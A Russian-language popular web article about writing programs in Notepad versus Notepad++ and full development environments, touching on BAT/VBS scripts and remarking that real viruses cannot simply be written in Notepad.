
Затем, уже с появлением последних версий DOS и первых Windows, стали пользоваться программой-блокнотом. Чтобы написать программу в Паскале или любом другом популярном языке того времени. До сих пор ходит мнение, что настоящие программисты пишут код в Блокноте. Что ж, если вы знаете, как написать программу на том или ином языке, Блокнота будет достаточно, но специализированные средства все же лучше. Работать в них комфортнее и быстрее.

Например, современный Notepad++, или блокнот для программистов, способен подсвечивать команды для кода у более чем 50 языков. Программой очень удобно пользоваться, если вам нужно сохранить файл с определенной кодировкой. UTF-8 без BOM, например, бывает сложно выставить в обычном Блокноте от Microsoft. Notepad++ удобно использовать для написания web-скриптов или текста в HTML, хотя тут справился бы любой другой текстовый редактор.
Среды программирования хороши тем, что написанный код можно сразу трассировать (запустить пошаговое выполнение) в отладчике. Это позволяет быстрее находить ошибки. Ну, и без компилятора не обойтись. Код с командами – это такой же текст, если его не понимает машина. Если только вы не знаете, как написать программу в машинных кодах. Компилятор нужен как раз для того, чтобы перевести программу из языка программирования, понятного для людей, на язык, понятный компьютеру.
Но и Блокнот забывать не стоит. Правда, серьезную и длинную программу вы в нем вряд ли напишете (легко допустить и трудно найти ошибку). Зато в интернете сейчас можно обнаружить множество рецептов, как написать программу в Блокноте, и сохранить ее с расширениями BAT и VBS. Это не совсем программы, на языке операционной системы эти файлы называются исполняемыми. И перед тем, как написать программу, вам необходимо изучить команды для управления из консоли Windows и язык Visual Basic. Иначе придется пользоваться готовыми рецептами.

И не стоит верить, что в Блокноте вы сможете написать полноценный вирус. Творения современных хакеров имеют тысячи строк, немалую долю которых занимают алгоритмы шифрования, защиты и сокрытия исполняемого кода. Маленькая программа-шутка не пройдет через фильтры большинства антивирусов. А если ее защитить, она превратится в большую. И тут вам снова придется учиться, как это сделать, а не искать готовые рецепты.
В общем, сделать программу «из ничего» и правда можно. Но если вы никогда не пробовали, быстро это у вас не получится.
fb.ru